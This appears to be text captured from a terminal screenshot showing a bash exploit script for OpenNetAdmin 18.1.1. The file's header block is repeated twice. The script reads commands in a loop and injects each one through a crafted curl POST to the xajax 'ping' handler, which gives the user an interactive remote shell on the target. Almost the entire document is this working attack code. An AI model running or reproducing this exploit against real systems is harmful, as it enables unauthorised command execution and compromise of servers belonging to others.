 ❯ cat exploit.sh
File: exploit.sh
1 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
2 # Date: 2019-11-19
3 # Exploit Author: mattpascoe
4 # Vendor Homepage: http://opennetadmin.com/
5 # Software Link: https://github.com/opennetadmin/ona
6 # Version: v18.1.1
7 # Tested on: Linux
8
9 # Exploit Title: OpenNetAdmin v18.1.1 RCE
10 # Date: 2019-11-19
11 # Exploit Author: mattpascoe
12 # Vendor Homepage: http://opennetadmin.com/
13 # Software Link: https://github.com/opennetadmin/ona
14 # Version: v18.1.1
15 # Tested on: Linux
16
17 #!/bin/bash
18
19 URL="${1}"
20 while true;do
21  echo -n "$ "; read cmd
22  curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' |
tail -n +2 | head -n -1
23 done
root@ferxoo home//exploits ❯